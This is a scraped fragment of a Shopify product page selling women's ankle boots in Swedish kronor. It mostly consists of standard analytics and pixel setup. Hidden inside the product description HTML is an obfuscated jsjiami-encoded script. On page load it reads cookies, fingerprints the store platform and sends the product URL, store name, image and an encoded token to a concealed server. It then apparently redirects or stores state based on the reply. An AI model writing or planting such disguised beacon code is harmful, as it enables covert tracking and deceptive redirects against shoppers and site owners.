1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SEK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "001e7f-2.myshopify.com",
      money_format: "{{amount_no_decimals}} kr",
      currency: "SEK",
      symbol: "kr",
      iso: "SEK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84996555034,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84996555034,storefrontBaseUrl: "https://swedenfy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1435468058","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1269530906","configuration":"{\"pixel_id\":\"1898491827559123\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"953712922","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":125387,\\\"pixel_id\\\":\\\"1909865842715650\\\",\\\"shop\\\":\\\"001e7f-2.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"\\\\u76f4\\\\u8f96\\\\u7ec4\\\\u745e\\\\u51783.0\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2024-01-06 20:55:17\\\",\\\"created_at\\\":\\\"2024-01-06 20:55:17\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"255033626","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66055eec3f3f6e12812c61bc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"swedenfy","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"001e7f-2.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/swedenfy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861242650","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI35D","title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","untranslatedTitle":"Beige \/ US 